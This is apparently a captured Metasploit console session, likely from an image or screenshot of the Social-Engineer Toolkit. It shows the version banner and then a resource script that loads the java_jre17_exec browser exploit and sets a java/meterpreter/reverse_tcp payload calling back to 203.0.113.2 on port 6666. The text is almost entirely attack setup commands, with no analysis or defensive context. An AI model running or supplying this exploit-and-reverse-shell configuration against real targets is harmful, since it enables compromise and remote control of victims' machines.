 Metasploit
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100101 [core:4.10.0.pre.2014100101 api:1.0.0]]
+ -- --=[ 1347 exploits - 743 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/browser/java_jre17_exec
resource (/root/.set/meta_config)> set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 203.0.113.2
LHOST => 203.0.113.2
resource (/root/.set/meta_config)> set LPORT 6666
LPORT => 6666